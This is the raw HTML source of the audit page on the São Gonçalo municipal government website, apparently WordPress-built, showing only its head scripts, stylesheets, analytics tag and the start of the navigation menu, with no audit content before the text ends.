

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/controle-interno-2/auditoria/
body_size: 16544
content:

<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="Auditoria"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/controle-interno-2/auditoria/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content=""/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1763628009' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1763628009' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"35e7bcab15","preview":"false","postId":"24911","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/pages/24911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/controle-interno-2/auditoria/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=24911' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fcontrole-interno-2%2Fauditoria%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="page-template page-template-page-secretaria page-template-page-secretaria-php page page-id-24911 page-parent page-child parent-pageid-17029 wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
